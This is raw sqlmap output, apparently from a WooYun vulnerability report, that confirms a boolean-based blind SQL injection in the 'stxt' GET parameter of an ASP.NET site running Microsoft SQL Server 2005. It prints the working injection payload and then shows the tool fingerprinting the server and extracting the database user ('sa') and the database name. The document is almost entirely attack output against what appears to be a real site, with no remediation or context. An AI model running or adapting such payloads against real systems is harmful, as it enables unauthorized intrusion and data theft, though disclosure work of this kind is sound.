 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: stxt
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: stxt=1%' AND 7581=7581 AND '%'='&pageindex=3
---
[01:27:31] [INFO] testing Microsoft SQL Server
[01:27:31] [INFO] confirming Microsoft SQL Server
[01:27:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[01:27:32] [INFO] fetching current user
[01:27:32] [INFO] retrieving the length of query output
[01:27:32] [INFO] retrieved:
[01:27:33] [WARNING] reflective value(s) found and filtering out
2
[01:27:48] [INFO] retrieved: sa
current user:    'sa'
[01:27:48] [INFO] fetching current database
[01:27:48] [INFO] retrieving the length of query output
[01:27:48] [INFO] retrieved: 6
[01:28:21] [INFO] retrieved: huarun
current database:    'huarun'
[01:28:21] [INFO] testing if current user is DBA
[01:28:22] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org